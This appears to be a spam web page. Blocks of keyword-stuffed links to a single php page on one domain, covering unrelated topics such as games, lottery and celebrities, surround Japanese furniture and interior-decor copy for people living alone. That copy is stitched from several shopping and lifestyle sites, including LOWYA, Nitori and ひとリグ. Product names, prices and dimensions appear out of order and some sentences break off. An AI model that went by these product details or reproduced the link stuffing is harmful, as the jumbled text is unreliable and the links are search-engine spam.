<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%A3%9B%E8%A1%8C%E6%A9%9F-%E9%9A%95%E7%9F%B3">飛行機 隕石</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A6%E3%83%8B%E3%82%AF%E3%83%AD-cm-%E3%81%91%E3%81%BF%E3%81%8A">ユニクロ Cm けみお</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B7%E3%83%B3%E3%82%B4%E3%82%B8%E3%83%A9-%E6%89%B9%E8%A9%95">シンゴジラ 批評</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%BC%E3%82%B5%E3%83%B3-%E6%99%82%E8%A8%88">イーサン 時計</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%91%E3%83%81%E3%83%B3%E3%82%B3-%E6%98%94">パチンコ 昔</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AD%E3%83%886-%E4%BA%88%E6%83%B3%E5%B1%8B">ロト6 予想屋</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC3-%E3%82%B9%E3%83%88%E3%83%BC%E3%83%AA%E3%83%BC-%E3%82%8F%E3%81%8B%E3%82%89%E3%81%AA%E3%81%84">ウィッチャー3 ストーリー わからない</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A8%AA%E6%B5%9C-%E3%82%AB%E3%83%95%E3%82%A7">横浜 カフェ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AB%E3%83%AA%E3%83%A2%E3%82%AF-%E9%A3%9F%E5%99%A8%E6%A3%9A-%E5%BC%95%E3%81%8D%E6%88%B8">カリモク 食器棚 引き戸</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E9%87%91%E7%AD%96">オクトパストラベラー 金策</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BA%8C%E3%83%8E%E5%9B%BD2-%E3%83%9E%E3%82%B8%E3%83%83%E3%82%AF%E3%83%9E%E3%82%B9%E3%82%BF%E3%83%BC">二ノ国2 マジックマスター</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9D%E3%81%8F%E3%81%98-%E3%82%BE%E3%83%AD%E7%9B%AE">宝くじ ゾロ目</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%B3%E3%83%89%E3%83%8D%E3%82%B7%E3%82%A2-%E5%A4%A7%E7%B5%B1%E9%A0%98-%E3%83%8F%E3%83%8B%E3%83%88%E3%83%A9">インドネシア 大統領 ハニトラ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E6%8D%95%E7%8D%B2">オクトパストラベラー 捕獲</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-au-toto-%E5%BD%93%E3%81%9F%E3%82%89%E3%81%AA%E3%81%84">Au Toto 当たらない</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%8A%E5%B2%A9%E6%9C%A8%E5%B1%B1-%E6%AD%8C%E8%A9%9E">お岩木山 歌詞</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A4%E3%83%9E%E3%83%80%E3%83%97%E3%83%AC%E3%83%9F%E3%82%A2%E3%83%A0-%E3%83%9D%E3%82%A4%E3%83%B3%E3%83%88">ヤマダプレミアム ポイント</a>,
" />
<!-- OptimizePress SEO options end -->

<link rel="shortcut icon" href="http://scribepoint.jp/wp-content/uploads/2015/03/sp89_red.ico" />

<!-- All In One SEO Pack 3.6.2[513,568] -->
<meta name="description"  content="一人暮らしで、部屋は狭いから、ワンルームだから、おしゃれな部屋にするのは無理！とあきらめていませんか？ 実店舗のインテリアショップへ遊びに行こう！ 好みのインテリアをかしこく選んで、自分好みのお部屋を楽しくつくりたいですね。, 提供／株式会社ニトリ おすすめインテリアアイテム集.  狭いワンルームでも、お金をかけなくても、理想のおしゃれ部屋は、実はだれでも簡単に実現できます！ ネット家具ショップでは群を抜いたデザイン性と、お値段の安さでとても人気があるのが「LOWYA（ロウヤ）」です。, 何年か前までのLOWYAは、良くあるネット家具ショップとあまり差を感じませんでした。, 安くて、デザインは我慢しとこう・・・それくらいの気持ちで私も買い物をしたものです。, しかしここ最近のLOWYAは、トレンド性の高い、ファッション性のあるインテリアがとても多くなってきています。簡単に言えばおしゃれな家具が多くなりました。また、ただ買い物をするだけではなく、コーディネート例の写真も多数載っていますので、お部屋をどのようにしようか悩むときの参考にもなりますよ。, ナチュラルやノルディック（北欧風）、ヴィンテージなど、しっかりとテイストごとにわけた商品づくりをしているところが高評価です。, また、最近のLOWYAは国産の家具にも力をいれているので、国産の中ではお値段がとてもリーズナブルな家具を取り揃えています。もちろん品質も高いです。, ベッドのブランド「FranceBeD（フランスベッド）」とも共同でマットレスを開発していて、特に寝心地の良い「ゼルトスプリング」というコイルを使ったマットレス「j-rest フランスベッドコラボマットレス」シリーズはフランスベッドの中でも別格のお値打ち価格になっています。こちらは特におすすめです。, LOWYAはアパレルブランドに負けないくらい、季節感を取り入れた商品を前面に出し、サイト作りをしているため、気が向いたときに眺めるだけでも楽しいです。また、生活用品やインテリア雑貨、家電までそろってますので、新生活にもおすすめのお店になってます。ぜひ、立ち寄ってみてください！, ネットのインテリアショップでは、こちらもかなり人気のお店です。ソファーやダイニングセットなどもお手頃な価格が多く、ウォールナット調や北欧系のコーディネートをする場合はアイテムが多いので、特におすすめです。, サイズ感も一人暮らしにちょうど良いインテリアをそろえています。今回は一人暮らしの方に人気のある２アイテムをご紹介します。, 洗濯機の上のスペースを有効活用できる、洗濯機ラックです。洗濯物するものをカゴに入れて置いたり、洗剤などを置いておいたりと、かなり便利な使い方ができます。 と、おしゃれ度がアップします。, ▲ウィルトン織りラグ(メテオル 140X200) 9,250円 実は、たった3つのコツで、だれでもリーズナブルにおしゃれ部屋を手に入れられるんです。, 今、コスパ最強で大人気のニトリには、シンプルなものからトレンドまで、幅広いインテリアが充実。  今回はおすすめの６店舗を紹介します サイズ(約): 幅195×奥行99×高さ90cm, 照明にこだわると、部屋のおしゃれ度が一気にアップします。スチールの素材感＋ブラックの組み合わせがベスト。シンプルでどんな部屋にも合わせやすいフォルムも◎。, 人気のレタード柄は、モノトーンインテリアと相性抜群。こちらはリバーシブルで裏面はイエロー。差し色として１つで二役使える優秀アイテムです。, 深みのある落ち着いた雰囲気のインテリア。革製のソファやアイアン製の照明で、カフェのようなくつろぎ感を演出するのがポイントです。, ヴィンテージ風は、ダークな茶色を基調とするのがコツです。こちらは、ヴィンテージ風に仕上げた耐久性の高いNシールド（合成皮革）を使用したソファ。置くだけで、一気に部屋の雰囲気がおしゃれなカフェ風になります。重厚感のあるデザインなので、高見え効果も抜群。, ▲2人用合皮ソファ(Nシールド ステイン2KD DBR) 27,686円 一人暮らしで、ネットで家具を買うなら、 目的にあった自分のお店を見つけよう！ 一人暮らしで家具を買うときは、 ①買い替えでちょっとおしゃれな・快適な家具が欲しい. ベッド時座面サイズ：巾167×奥行118×高さ32cm　ソファ時座面サイズ：巾128(座面：92)×奥行78(座面：53)×高さ74cm　座面高：32cm　脚の高さ：13cm, 憧れの北欧風ソファも、コンパクトサイズ、かつ1万円台なら気軽に取り入れられますね。おしゃれなソファをインテリアコーディネートの主役に。脚高なのでソファ下の掃除がしやすいのもポイント。, ▲2人用布張りコンパクソファ(ルッキKD GR(MBR))  16,900円 サイズ(約)：幅157×奥行79×高さ68㎝, あえてシンプルな無地を選ぶなら、円形などちょっと変わった形を選ぶと存在感が出ます。こちらは直径130㎝とコンパクトな、ワンルームにもぴったりのサイズ。, ▲アクセント円形ラグ(SシャギーGR 直径130)  4,621円 人気の最旬おしゃれインテリアを、お手頃価格の家具・雑貨で実現！ 北欧風・ナチュラル・モノトーン・ヴィンテージの4大人気インテリアテイスト別おすすめアイテムの選び方と、簡単な取り入れ方をご紹介します。 サイズ(約): 幅100×奥行206×高さ110cm, ダメージ風に仕上げられた天板とスチール脚が、シンプルでハイセンスな雰囲気。無骨な「男前」テーブルは、ユーズド感が魅力。部屋のおしゃれ度をグレードアップしてくれます。, ▲センターテーブル(ステイン 105)  9,250円 サイズ(約): 幅204.5×奥行98×高さ176cm    ※イス、シェルフ、小物は別売り。, 狭いワンルームでも、おしゃれな部屋の象徴・憧れソファをあきらめなくない！コンパクトなタイプか、ベッドと兼用のものを選べば、部屋に圧迫感を与えることなく、取り入れられますよ。, 部屋が狭くてソファを置くのが無理なら、今人気の「ソファみたいなデザインの座椅子」がおすすめです。こちらは、リクライニングで自由に形を変えることができ、おしゃれなカウチソファやマットレスとしても使えます。, ▲使い方いろいろ3way ソファ座椅子(キッド GY)  7,399円 3つのコツを押さえたアイテム選びで、コスパよくおしゃれ部屋をつくる方法をご紹介します！, 狭いワンルームでも、センスがなくても、お金をかけなくても！ この3つのコツさえ押さえれば、誰でもおしゃれ部屋を手に入れられます。色と大型家具、インテリアアイテムの選び方さえ覚えれば、大丈夫です！, 狭い部屋こそ「開放感」が大事！ 理想的な家具の占有率は、床面積の3分の1といわれます。大物家具のベッドとソファは、なるべく窓際か壁際に寄せて、空間を広々と見せるレイアウトがおすすめです。, 部屋中を好きなインテリア雑貨・テイストでそろえるのは、お値段的にもなかなか難しいですよね。まずは、クッションカバーや照明など、目立つアイテムから、効率よく好みを取り入れてみましょう。居心地の良いインテリアになりますよ。, どんな部屋にもおしゃれに馴染む、シンプル＆ナチュラルテイスト。便利な引き出し付きで、ベッド下のデッドスペースを収納に有効活用できます。脚付きで高さがあるので、掃除がしやすいのもメリット。, ▲シングルベッドフレームセット（パック　引出し付きセットNA-S）16,566円 ロウヤでは一人暮らしにおすすめの家具の選び方や狭い部屋でも広く見えるインテリアコーディネートなど、様々な情報を紹介しています。人気のベッドやダイニングテーブル、テレビ台、小さめラグのランキングも掲載中です。  サイズ:  円形　直径130cm, 部屋の中心に置くテーブルは、素材とフォルムにちょっとこだわってみるといいですよ。こちらは、オーク無垢材の美しい木目がポイント。収納付きでビジュアルだけでなく実用性も兼ねています。, ▲センターテーブル(オーランド120)  27,686円 サイズ(約): 幅110×奥行47×高さ63cm, カジュアルなデザインのコンパクトタイプを選べば、狭い部屋でも圧迫感が出ず、ビジュアルも部屋になじむのでおすすめ。こちらは、座面やひじ掛けを倒せば、寝転んでくつろげます。, ▲座面もリクライニングできる カジュアルソファ(BR)  13,797円 一人暮らしを快適に♡ニトリ・無印良品のおすすめアイテム インテリアもレイアウトも思いのままにできる一人暮らし。 でもその反面、スペースが足りなかったり、家具のサイズに制限があることもありま … サイズ(約): 幅101×奥行205×高さ87cm, 空間を有効活用するなら、ロフトタイプもおすすめです。こちらの商品は、デスクやハンガー付きのタイプで、寝るスペースでありながら、収納や作業も一箇所で完了できる優秀アイテムです。, ▲ロフトベッド(アルルN BK/DBR) 27,686円 サイズ(約): 幅121×奥行60×高さ90cm, 狭い部屋を広く見せるには、「背の高い家具を置かない」ことがポイント。ソファもロータイプがおすすめです。こちらのソファベッドは、脚を外して座椅子感覚のローソファとしても使えるタイプ。部屋の広さやデザインに合わせてイメチェンが簡単にできます。, ▲布張りカジュアルソファベッド(Nクラウン GY)  19,900円 サイズ：幅100×丈108㎝×2枚, 白と木目を基調とした定番ナチュラル。ソファやテーブルなど、大型家具の色や素材にこだわると、高コスパで居心地の良い空間が手に入ります。, 木目が美しい天然木のソファなら、置くだけでナチュラル感がアップします。このアイテムは、木肌の美しさと、背板の曲線にこだわったタイプ。, ▲布張りソファ(アカツキ NA)  55,463円 ニトリには、高コスパ高見えの、いろんなインテリアテイストのアイテムが大充実。 サイズ:  幅140×奥行200cm, ベースはメインカラーを取り入れて落ち着いた印象ながら、大胆な柄を選ぶのがおしゃれのポイントです。このお値段なら、季節ごとにイメチェンを楽しみたくなりますね。, ▲遮熱レースカーテン(カフェボーダー100X108X2) 2,584円  一人暮らしをこれから始める方、あるいは既に一人暮らしでインテリアを見直したい方。狭い部屋だからおしゃれな部屋なんて無理、と思っていませんか。いいえ、一人暮らしだからこそ、いかようにも自分好みのインテリアにできるのです。そこで大切なのが、家具選びです。今回は家具以外にも、家電や収納、インテリアの選び方からコーディネートまで、狭くても素敵な空間に仕上げるヒントをご紹介しています。ぜひご参考になさってくださいね。2020年05月27日作成, 初めての一人暮らし。新生活には何が必要？ お金がないから初期費用はなるべく抑えたい。何から揃えればいいんだろう。期待とともに不安も入りまじることもあるでしょう。そこで今回は、新生活の必需品リストとおすすめアイテムを厳選しました。さらに、新生活を始めるご家族やご友人へのプレゼントにも最適な、暮らしを豊かにするアイテムもご紹介します。, チェア2脚がテーブルにピッタリ収まる、ダイニング3点セットです。一人暮らしのコンパクトなお部屋にピッタリ！, ベッド下の収納に加え、枕元の棚とコンセントがあるシングルベッドです。フレームの色も、お部屋の雰囲気に合わせてホワイト、ナチュラル、ブラウン、ブラックの4色から選べます。, 棚などの家具を買い揃えるまで、キッチンワゴンが一台あると便利です。炊飯器などキッチン家電置き場にしてもいいですし、本や衣類などの一時置き場にしてもいいですね。, シンプルで機能的な、アイリスオーヤマの家電3点セットです。入居日から欠かせない、冷蔵庫と洗濯機に電子レンジがセットになっています。, こちらは冷蔵庫、オーブンレンジ、炊飯器、トースター、電気ケトルの5点セットになっています。自炊派の方にぴったりなセットです。, 収納グッズの王道といえば、「無印良品」「IKEA（イケア）」「ニトリ」ではないでしょうか？ ファイルボックスや収納ケースなど、もはや定番ともいえるアイテムも多々ありますよね。そこで今回は、人気急上昇中のアイテムを中心にご紹介します。「無印良品」「IKEA」「ニトリ」へ足を運んだ際に、見つけたら即買いしたくなるものばかりですので、ぜひチェックしてみてくださいね。, 一人暮らしの狭いワンルームだから、素敵な部屋なんて縁遠いと諦めていませんか。家具の選び方や配置、インテリアのコーディネートしだいで、狭さを感じさせず、素敵な空間に仕上げることは可能です。家具や家電、収納の選び方から、参考にしたい配置やレイアウト例、おすすめのインテリアコーディネートをご紹介します。, ワンルームや1Kのようなコンパクトなお部屋では、家具や家電の選び方は慎重に行いたいもの。必要なものをリストアップし、買うタイミングや予算を計画立てて、賢く買い揃えましょう。家具・家電・収納・インテリアの選び方、コストを抑えるコツなどをご紹介しますので、ご参考になさってくださいね。, こちらの記事では、一人暮らしに必要な必需品リストをご紹介しています。お買い物のご参考にどうぞ。, 一人暮らしの家具を買う際は、ベッドやテーブルといった、入居する日から使う必要最小限のものだけを厳選します。とくに大型の家具は、部屋に収まるかどうか、窓や扉に干渉しないかという点が重要です。その条件をクリアしたうえで、お部屋を狭く見せないような色を選んだり、ちぐはぐにならないようテイストを揃えたりします。, 一人暮らしの準備には、何かとお金がかかるものです。できるだけ初期費用を抑え、予算内に収めるためには、コストパフォーマンスにすぐれた家電を選びましょう。冷蔵庫や洗濯機など、生活に欠かせない家電が一式揃うセット販売を利用するのも、ひとつの方法です。, 一人暮らしのお部屋には、収納が少なかったり、そのままでは使い勝手がよくなかったりすることもあります。そんなときは、設置したい場所の寸法を正確に測り、計画的に収納ケースやボックス類を買い揃えるのが賢明です。ニトリや無印良品、IKEAの収納アイテムで統一すれば、機能的でおしゃれな収納が叶いますよ。, じっくり家具やインテリアを選びたい方は、通販やレンタルを利用してもよいでしょう。間取り図と見比べながら寸法の確認ができますし、商品の比較や色味のチェックなども簡単です。レンタルを利用すれば、いろいろお試しもできて、買ってから後悔することもありません。, Amazonで購入可能な、家具メーカー「ISSEIKI」の商品一覧です。ウッド調の落ち着いた家具をお探しの方に。, おしゃれな北欧テイストの家具が揃う、インテリアショップです。サイトを眺めているだけでも楽しくなりますよ。, 限られたスペースを有効に使うには、大型家具の配置や家電などのレイアウトが重要です。お部屋を広く見せる、広く使う、使い分けるという目的別に、3パターンの実例をご紹介します。, とにかくお部屋を広く見せたいという方は、視線が抜けるようにレイアウトすることです。お部屋の中央に通路スペースを設け、家具はその両サイドに寄せます。そうすることで、お部屋に入ったときに視線が奥の方に誘導され、実際よりも広く感じられるのです。, ゆったりと広々と使いたいという方は、何もないまとまった空間を作るようにします。お部屋の壁に沿うよう家具をL字に配置することで、手前にフリースペースが生まれるのです。掃き出し窓や収納扉などに干渉しないよう、レイアウトに気を付けましょう。, ワンルームだけれど、寝る場所と活動する場所とを分けたいという方もいらっしゃいますよね。そんなときは、ゆるやかに仕切るセパレート型レイアウトはいかがでしょう。収納家具や観葉植物をお部屋の中央に置けば、パーテーションの役割を果たしてくれます。, 納得できる家具選びのためには、どんなインテリアスタイルにしたいかイメージしておくことです。ここでは、一人暮らしさんに人気のインテリアコーディネートをご紹介します。, 清潔感があり、実際よりも広く見せる効果があるのが、白を基調としたインテリアです。カーテンやベッドリネンなど、面積の広いものは、お部屋の印象を左右します。こういったアイテムに明るく淡い色合いのものを取り入れるのがおすすめ。, 木目調の家具をほどよく配置し、ファブリック類も生成りなどの色合いでコーディネートしたナチュラルインテリア。リラックス感があり、癒しの空間にしたい方におすすめのスタイルです。フローリングの色味と家具の色味とを合わせると、統一感が生まれますよ。, 一人暮らしの方からファミリー層の方まで人気のスタイルなのが、北欧風インテリアです。ポイントはおしゃれな差し色で、シンプルインテリアやナチュラルインテリアとミックスさせて楽しむこともできます。クッションカバーやブランケットなど、お手頃なアイテムから取り入れてみるのもおすすめです。, 【5点セット】アイリスオーヤマ 冷蔵庫 + オーブンレンジ + 炊飯器 + トースター + 電気ケトル. ※この情報は2018年10月現在のもので、変更する場合があります。, ヨムーノは、忙しくても「暮らしをもっと楽しく賢く！」をコンセプトに、暮らし全方位の「すぐ実践できるトレンド情報」を発信しています。全国からヨムーノライターやヨムーノメイトを随時募集中です。応募は公式TwitterかInstagramのDMで♪, 「ジョナサン」さんスイーツ盛り込みすぎ“あざ～す”なスイーツ6選！定番パフェからサンデーまで, 洗面台のびちゃびちゃから守れ！コンタクト用品の整理整頓にも最適なYAMAZAKIタワー「ラック」, 迷わず【ニトリ】で買う！激似系「無印の1/5価格」「フランフランの1/4」掘り出し物BEST4, 一生モノ！【ニトリ最強説】家中の「ごちゃごちゃ問題」を生活感ゼロで解消！神収納BEST6, 人気すぎて届いたの1か月後！【ニトリ】「すでに完売続出」「他店の半額以下♡」絶対買い！4選, 【ニトリ】さん出番ですよ！片付け難易度"勝手に1位"「押入れがみるみる片付く！」神収納BEST5, 次行ったら絶対買い【ニトリ・IKEA】もはや選べない♡「神コスパ収納家具」レベル高すぎ5選, もっと早く欲しかった！【ニトリ】無印も驚きの「人をダメにする系」あったかグッズの出番です, バカ売れに納得【ニトリ399円】が「揚げ物イヤすぎ問題」を即解決！もっと早く買えばよかった, ベースカラー：インテリアの基調色。床や壁、天井の色にそろえ、デスクやシェルフに取り入れて。, アクセントカラー：おしゃれ度アップさせる色。差し色を少し、クッションなどの小物で取り入れて。. サイズ(約): 幅198×奥行90×高さ67cm, ファブリック素材のベッドフレームが部屋を優しい雰囲気にしてくれます。思い切ってターコイズブルーを選ぶと、これ1つで北欧感がアップ！, ▲シングルフラットベッドフレーム(フリード クッション BL)  32,315円 ①そろそろ一人暮らしにも慣れてきたし、もう少し背伸びしたおしゃれな部屋をつ... 大人かわいい「ディズニー」のおしゃれなカーテンを紹介します。カーテンメーカーの「スミノエ」さんが作るこのカーテンは、生地がとにかくしっかりしていますし、サイズも自由に選べますよ。, 賃貸で壁掛けテレビをするとなると様々なハードルがあります。今回は、賃貸でも壁を傷つけず、簡単に壁掛け風にテレビを飾るテレビスタンド「WALL」を紹介します。. サイズ(約): 幅120×奥行50×高さ42cm, リーフなどの植物モチーフを取り入れた「ボタニカル柄」は、まだまだトレンド。クッションカバーでアクセントに取り入れるとおしゃれです。, 今、人気急上昇のモノトーンインテリア。黒・白をベースに、グレーや差し色のイエローを使うとおしゃれです。革やガラス、アイアンなどの素材感のある家具や小物を取り入れると、即、センスアップできます。, ソファベッドを「黒」にすると、存在感は抜群。あっという間に部屋のテイストが引き締まります。ソファは素材感にこだわるのがベスト。一台でシンプルかつハイセンスな雰囲気を演出してくれます。, ▲合皮ソファベッド(Nシールド ロック BK)  46,204円 ②新しく一人暮らしをするため一通り欲しい. サイズ(約): 幅122×奥行230×高さ93cm　※写真はセミダブルサイズになります。, リビングに敷くだけで、インテリアコーディネートのアクセントになるラグ。ベースは落ち着いた色味のものを選び、柄にちょっと遊び心を加える 一人暮らしをしている中で、 サイズ(約): 幅116×奥行74×高さ80cm, 人気の最旬おしゃれインテリアを、お手頃価格の家具・雑貨で実現！ サイズ(約): 幅134×奥行80×高さ80cm, 大型家具の色と素材感にこだわると、部屋のテイストがキマりやすくなります。こちらのベッドは、マットなブラックのアイアンと天然木の組み合わせで、ヴィンテージな雰囲気を演出してくれます。, ▲ヴィンテージ風シングルパイプベッド(S)  21,204円 ※紹介した商品の価格はすべて税別です。 サイズ(約): 幅105×奥行55×高さ37cm, ブラックのスチール製照明は、ヴィンテージインテリアのマストアイテム。今人気のペンダント型を選ぶと、お部屋のトレンド感が一気に上がります。, いかがでしたか？ おしゃれな一人暮らしを満喫するために 一人暮らしをこれから始める方、あるいは既に一人暮らしでインテリアを見直したい方。狭い部屋だからおしゃれな部屋なんて無理、と思っていませんか。いいえ、一人暮らしだからこそ、いかようにも自分好みのインテリアにできるのです。そこで大切なのが、家具選びです。 Copyright © 2018-2020 ひとリグ｜一人暮らし応援サイト All Rights Reserved. ヴィンテージや北欧系のテイストに合わせやすい２色展開になっています。良くある洗濯機ラックは銀色のスチールだったり、白系の安っぽいものが多いですので、こちらはグッとお部屋をおしゃれにすることができますよ。, また、横幅を調節できるようになっていますので、色々なお部屋の大きさに合わせて使うことが出来ます。, こちらは４人掛けのダイニングセットで人気があるシリーズの２人掛けタイプです。一人暮らしでは食事のほかにも、書き物をしたり、タブレットやノートパソコンを置いて作業したりと、様々な用途で使える便利なサイズになります。, 友達や家族、恋人が遊びにきたときももう一脚あると便利ですし、なによりおしゃれにみえるのでおすすめです。こちらもヴィンテージ系と北欧系の２色展開です。, 何を買おうか悩んでいる。欲しい家具はあるけど、どれを買おうか。エアリゾームではそんな方のために、家具全体の人気アイテムのランキングと、各ジャンルの家具のランキングが紹介されています。, パッと眺めてみるだけでも面白いので、ぜひこちらにも立ち寄ってみてください。こんな便利なもの、おしゃれなものがあったんだ！と新しい発見に繋がると思います。, とにかく安く家具を揃えたい！！という方には家具３５０がおすすめです。「年収３５０万円の世代の方を応援する」という名前の由来から、値段が安く、でもおしゃれをしたい方に向けて様々なお値打ち家具を売っています。, 家具３５０で大人気のベッドフレームです。引き出しがついてお値段が安いベッドフレームは実店舗、ネット問わずほとんどないのが現状です。にもかかわらず、こちらの「Alloys」は引き出しだけではなくヘッドボードに棚とナイトランプ、コンセントまでついている優れものです。値段もとても安いので、ぜひチェックしてみてください。, 一人暮らしのワンルームだと、ソファーを置くスペースが無いのでベッドをソファー代わりに使っている方も多いと思います。このベッドフレームは収納もありますし、ヘッドボードから簡単なテーブルを出すことができます。スマホを充電しながら、テーブルに飲み物を置いてゆったりテレビをみる使い方もできますので、一人暮らしにとてもおすすめなベッドフレームになります。, こちらも家具３５０の中で人気があるアイテムです。食器棚と書いてありますが、組み合わせによってチェストやキャビネットとしても使えるので、様々な用途で使うことが出来る便利なアイテムです。お値段もとても安いですし、キッチンだけではなくお部屋にも使えるため、おすすめです。, こんな風に、一つだけでも使えるのでかわいいマガジンラックとしてだけでも使えますよ。あとから他のアイテムを買って、上下に連結して使うことも出来ます。ぜひ、お試しください。, 家具３５０は安くて、おしゃれなアイテムを取り揃えています。家具３５０にもランキングのページがあるので、どんな家具が人気なのか、どのような家具を選ぼうか悩んでいる方はランキングを参考にしてください。, 品質とデザインのレベルが高い「LOWYA」、お値段がお手頃でおしゃれな「Air Rhizome Interior」、値段がとても安く、色々なお買い物がしやすい「家具３５０」と、それぞれに良いところがあるので、比較して欲しいものを探してみましょう。, 一つのお店に絞らないで、色々なお店を組み合わせて使うといいかもしれません。この家具はいいものにしたいからこっちのお店、雑貨がかわいいので雑貨はこの店にしよう・・・など、自由に組み合わせておしゃれなお部屋を目指すのも面白いですよ。, ネットだけじゃなく、実店舗でおしゃれなインテリアを見てみたい・・・という方はこちらのページを見てください。家具のコーディネートや質感をみることで、よりお買い物のイメージがしやすくなると思います。, 除湿機の種類と選び方を徹底解説。鉄筋コンクリート造などのカビやすい家は、とにかく除湿機を買おう。. サイズ(約): 【ベッドフレーム】幅99×奥行206×高さ69cm【引出し】幅97.5×奥行42×高さ19.8cm, 昼はソファ、夜はベッドとして使えるデイベッド。ベッド下にはデッドスペースを有効に活用できる引き出しが3杯つきで、たっぷり収納もでき、一人暮らしの狭い部屋にぴったりです。直線的でシンプルなデザインは、どんな部屋にもマッチします。, ▲シングルベッドフレーム（カリナBK/DBR）27,686円 北欧風・ナチュラル・モノトーン・ヴィンテージの4大人気インテリアテイスト別おすすめアイテムの選び方と、簡単な取り入れ方をご紹介します。, 憧れの北欧風を実現するには、色と素材をシンプルカラーの木と布でまとめて。ベッドやソファなどの大物家具にメインカラーを取り入れたり、ラグやカーテンなど大きな布ものに個性的な柄を取り入れるのがポイントです。, 無垢のウォールナット材のフレームが高級感を演出するソファ。布張りのカラーは、シンプルで温かみのあるものを選ぶと、圧迫感なく居心地の良い空間になります。, ▲2人用布張りソファ(5129KD GY)  64,723円 【2020年版】おしゃれな家具が手に入る、おすすめの通販サイトをインテリアコーディネーターが厳選。一人暮らしでも手の届く安い家具屋から、本格的なソファが手に入る人気インテリアショップ、かわいいキッズ家具の専門店まで、総まとめで紹介します。  <a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%83%B4%E3%82%A3%E5%A4%AB%E4%BA%BA-%E6%96%8E%E8%97%A4%E3%81%95%E3%82%93">デヴィ夫人 斎藤さん</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%8C%A6%E7%B9%94%E5%9C%AD-%E3%81%8A%E3%81%98%E3%81%95%E3%82%93">錦織圭 おじさん</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%83%9B%E3%83%86%E3%83%AB-%E3%82%B4%E3%83%BC%E3%83%AB%E3%83%87%E3%83%B360%E6%AD%B3%E3%83%97%E3%83%A9%E3%83%B3">スーパーホテル ゴールデン60歳プラン</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-wimax-%E7%B9%8B%E3%81%8C%E3%82%89%E3%81%AA%E3%81%84-%E8%A7%A3%E7%B4%84">Wimax 繋がらない 解約</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC-%E3%82%B3%E3%83%B3%E3%83%88%E3%83%AD%E3%83%BC%E3%83%A9%E3%83%BC">ウィッチャー コントローラー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%93%E3%82%8D%E3%81%AAgames-asmr">ころなgames Asmr</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%BE%E3%82%8A%E3%81%B5%E3%81%81%E3%81%AA-%E8%8A%B8%E8%83%BD%E4%BA%BA">まりふぁな 芸能人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%9C%9F%E6%96%B9%E6%AD%B3%E4%B8%89-%E8%BA%AB%E9%95%B7">土方歳三 身長</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-sim%E3%83%95%E3%83%AA%E3%83%BC%E3%82%B9%E3%83%9E%E3%83%9B-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81">Simフリースマホ おすすめ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B0%B7%E5%B7%9D%E3%81%8D%E3%82%88%E3%81%97-%E6%B7%B1%E5%A4%9C%E4%BE%BF">氷川きよし 深夜便</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8F%B0%E6%B9%BE%E5%9C%B0%E9%9C%87-2016">台湾地震 2016</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-google-%E6%A4%9C%E7%B4%A2%E7%B5%90%E6%9E%9C-%E5%B0%91%E3%81%AA%E3%81%8F%E3%81%AA%E3%81%A3%E3%81%9F">Google 検索結果 少なくなった</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8C%97%E5%B3%B6%E4%B8%89%E9%83%8E%E3%81%AE%E5%BC%9F%E5%AD%90-%E5%A5%B3%E6%80%A7-%E6%AD%8C%E6%89%8B">北島三郎の弟子 女性 歌手</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC-%E3%83%86%E3%82%A4%E3%83%AB%E3%82%BA-%E9%9B%A3%E6%98%93%E5%BA%A6">ウィッチャー テイルズ 難易度</a>,
